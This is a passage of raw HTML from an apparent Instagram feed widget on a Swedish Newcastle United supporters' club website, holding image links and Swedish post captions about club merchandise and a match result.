_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoRx9uAdjAwSMwvdzo6W5UbzW9COvBayQX10QsZBst3ZQ&amp;oe=69696D13&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FbfMPw6WUdwQ7kNvwGpfo9G&amp;_nc_oc=AdlPoAthVLLq0BsYU59NXOjT890B__wQwaoaLpRi2c9hssZuHKQi5tRPgnw_mjqESms&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoRx9uAdjAwSMwvdzo6W5UbzW9COvBayQX10QsZBst3ZQ&amp;oe=69696D13&quot;}">
			<span class="sbi-screenreader">🦖</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="🦖" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17949387353923100" data-date="1763841886">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRXxplaCEik/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=S_0ysDQIsOYQ7kNvwFO_YdI&#038;_nc_oc=Adn0n-o4yxYoufB7DUVoMtjlUm75CE912vtk2Cr5NzaumJSiwoLbrVvA-Jvp1CYxhXY&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfqzjuXs460yLjRRU0A_x3svQAxBX-btbo6AcFxRDzRrYg&#038;oe=69694A58"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=S_0ysDQIsOYQ7kNvwFO_YdI&amp;_nc_oc=Adn0n-o4yxYoufB7DUVoMtjlUm75CE912vtk2Cr5NzaumJSiwoLbrVvA-Jvp1CYxhXY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqzjuXs460yLjRRU0A_x3svQAxBX-btbo6AcFxRDzRrYg&amp;oe=69694A58&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=S_0ysDQIsOYQ7kNvwFO_YdI&amp;_nc_oc=Adn0n-o4yxYoufB7DUVoMtjlUm75CE912vtk2Cr5NzaumJSiwoLbrVvA-Jvp1CYxhXY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqzjuXs460yLjRRU0A_x3svQAxBX-btbo6AcFxRDzRrYg&amp;oe=69694A58&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=S_0ysDQIsOYQ7kNvwFO_YdI&amp;_nc_oc=Adn0n-o4yxYoufB7DUVoMtjlUm75CE912vtk2Cr5NzaumJSiwoLbrVvA-Jvp1CYxhXY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqzjuXs460yLjRRU0A_x3svQAxBX-btbo6AcFxRDzRrYg&amp;oe=69694A58&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=S_0ysDQIsOYQ7kNvwFO_YdI&amp;_nc_oc=Adn0n-o4yxYoufB7DUVoMtjlUm75CE912vtk2Cr5NzaumJSiwoLbrVvA-Jvp1CYxhXY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqzjuXs460yLjRRU0A_x3svQAxBX-btbo6AcFxRDzRrYg&amp;oe=69694A58&quot;}">
			<span class="sbi-screenreader">Fuck it! Ikväll kan ni tagga in både city och pool</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Fuck it! Ikväll kan ni tagga in både city och pool supporters 🤝👇" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17981638982763681" data-date="1762364192">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQrvLBSCFNz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&#038;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfqowyHJ3SXrJDYGvpPE40JazBlVlwn3UnG5EGYqlUdfsw&#038;oe=69695E45"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqowyHJ3SXrJDYGvpPE40JazBlVlwn3UnG5EGYqlUdfsw&amp;oe=69695E45&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqowyHJ3SXrJDYGvpPE40JazBlVlwn3UnG5EGYqlUdfsw&amp;oe=69695E45&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqowyHJ3SXrJDYGvpPE40JazBlVlwn3UnG5EGYqlUdfsw&amp;oe=69695E45&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqowyHJ3SXrJDYGvpPE40JazBlVlwn3UnG5EGYqlUdfsw&amp;oe=69695E45&quot;}">
			<span class="sbi-screenreader">Hammarhajen har gjort det igen. Checka in de små d</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hammarhajen har gjort det igen. Checka in de små detaljerna som gör hela T-shirten 👌 finns i shopen passa på och klicka hem ditt exemplar ikväll #nufc #Tonali" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17951766485898906" data-date="1761512270">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQSWQoaiFra/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UhlszB3CcpQQ7kNvwGbjiQi&#038;_nc_oc=AdlTNPwjivgdX8FLDaEFG7STWmvV_6VhQnXQmVA-CEN8f-wNHZEJXhzUozknJhq7GMU&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afr57Y-MJRk7LuDW--JcLcF06tvItlrbLAYFt94F0aCdPw&#038;oe=69694AEE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UhlszB3CcpQQ7kNvwGbjiQi&amp;_nc_oc=AdlTNPwjivgdX8FLDaEFG7STWmvV_6VhQnXQmVA-CEN8f-wNHZEJXhzUozknJhq7GMU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afr57Y-MJRk7LuDW--JcLcF06tvItlrbLAYFt94F0aCdPw&amp;oe=69694AEE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UhlszB3CcpQQ7kNvwGbjiQi&amp;_nc_oc=AdlTNPwjivgdX8FLDaEFG7STWmvV_6VhQnXQmVA-CEN8f-wNHZEJXhzUozknJhq7GMU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afr57Y-MJRk7LuDW--JcLcF06tvItlrbLAYFt94F0aCdPw&amp;oe=69694AEE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UhlszB3CcpQQ7kNvwGbjiQi&amp;_nc_oc=AdlTNPwjivgdX8FLDaEFG7STWmvV_6VhQnXQmVA-CEN8f-wNHZEJXhzUozknJhq7GMU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afr57Y-MJRk7LuDW--JcLcF06tvItlrbLAYFt94F0aCdPw&amp;oe=69694AEE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UhlszB3CcpQQ7kNvwGbjiQi&amp;_nc_oc=AdlTNPwjivgdX8FLDaEFG7STWmvV_6VhQnXQmVA-CEN8f-wNHZEJXhzUozknJhq7GMU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afr57Y-MJRk7LuDW--JcLcF06tvItlrbLAYFt94F0aCdPw&amp;oe=69694AEE&quot;}">
			<span class="sbi-screenreader">🖤🤍</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="🖤🤍" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17998812461827538" data-date="1760426235">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPx-z6aiMw6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&#038;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afo4PrTgpABoC_nmxYrmSM4f0EPTql-JSOmP6sQAUWCqsQ&#038;oe=696965C4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo4PrTgpABoC_nmxYrmSM4f0EPTql-JSOmP6sQAUWCqsQ&amp;oe=696965C4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo4PrTgpABoC_nmxYrmSM4f0EPTql-JSOmP6sQAUWCqsQ&amp;oe=696965C4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo4PrTgpABoC_nmxYrmSM4f0EPTql-JSOmP6sQAUWCqsQ&amp;oe=696965C4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo4PrTgpABoC_nmxYrmSM4f0EPTql-JSOmP6sQAUWCqsQ&amp;oe=696965C4&quot;}">
			<span class="sbi-screenreader">Nyheter på SM-shoppen 
Dagen med stort D är här, ä</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Nyheter på SM-shoppen 
Dagen med stort D är här, äntligen är allt klart och vår medlemsshop är uppdaterad. 

Det finns massor av nyheter att välja på bland annat:

✅ Jubileums-kit SM 10 år (T-shirt, Hoodie, byxa och shorts) undertecknad kan gå i god att kvaliteten är kanon,

✅ St James Park t-shirt i svart eller vitt

✅ Elanga cartoon T-shirt (kommer finnas för vuxna och barn, väntar på shoppen att bekräfta även barnstorlekar)

✅ Joelinton cartoon T-shirt

🔜 Snart kommer även den läckta Tonali T-shirten finnas att handla men det är lite småpill kvar innan den är helt färdig. 

Så vad väntar ni på? In och uppgradera garderoben för hösten och vintermörkret! 

Länken finner ni nedan 👇🏻 

Mycket nöje 🖤🤍🖤🤍

Mvh 

Myggan och SM styrelsen 😀

https://shop.tshirt.se/ecom/swedishmagpies/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854729188488211" data-date="1759343947">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPRugsuCP6k/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=N5di2SfkiukQ7kNvwEqXMQP&#038;_nc_oc=AdlLFzjnpZ6D-xLhlYZWacI74IGmLZaQFHXVncGZ0r4kFJ3l5r94f5m4uWjBf2JF4aQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfowP1ILi72xZ2Rg3aVCHzNHymVW8xsSl2s91Gwag0PVKQ&#038;oe=69697B19"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N5di2SfkiukQ7kNvwEqXMQP&amp;_nc_oc=AdlLFzjnpZ6D-xLhlYZWacI74IGmLZaQFHXVncGZ0r4kFJ3l5r94f5m4uWjBf2JF4aQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfowP1ILi72xZ2Rg3aVCHzNHymVW8xsSl2s91Gwag0PVKQ&amp;oe=69697B19&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N5di2SfkiukQ7kNvwEqXMQP&amp;_nc_oc=AdlLFzjnpZ6D-xLhlYZWacI74IGmLZaQFHXVncGZ0r4kFJ3l5r94f5m4uWjBf2JF4aQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfowP1ILi72xZ2Rg3aVCHzNHymVW8xsSl2s91Gwag0PVKQ&amp;oe=69697B19&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N5di2SfkiukQ7kNvwEqXMQP&amp;_nc_oc=AdlLFzjnpZ6D-xLhlYZWacI74IGmLZaQFHXVncGZ0r4kFJ3l5r94f5m4uWjBf2JF4aQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfowP1ILi72xZ2Rg3aVCHzNHymVW8xsSl2s91Gwag0PVKQ&amp;oe=69697B19&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N5di2SfkiukQ7kNvwEqXMQP&amp;_nc_oc=AdlLFzjnpZ6D-xLhlYZWacI74IGmLZaQFHXVncGZ0r4kFJ3l5r94f5m4uWjBf2JF4aQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfowP1ILi72xZ2Rg3aVCHzNHymVW8xsSl2s91Gwag0PVKQ&amp;oe=69697B19&quot;}">
			<span class="sbi-screenreader">Det blev hela 4-0 och vår första 3 poängare i CL! </span>
